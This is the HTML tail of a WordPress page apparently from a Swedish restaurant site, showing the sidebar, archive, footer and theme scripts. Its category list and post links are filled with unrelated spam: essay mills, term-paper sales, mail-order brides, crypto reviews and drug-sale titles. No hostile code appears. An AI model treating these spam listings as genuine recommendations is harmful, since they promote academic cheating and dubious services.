	<a href='https://www.babas.se/sale-septilin/' class='relThumWrap noLightbox' title='Sale septilin'>
	<span class='related_image_wrap' data-avia-related-tooltip="Sale septilin"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Sale septilin</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/purchase-parietal-pleura/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Purchase parietal pleura</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/purchase-diarex-polishing/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Purchase diarex polishing</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
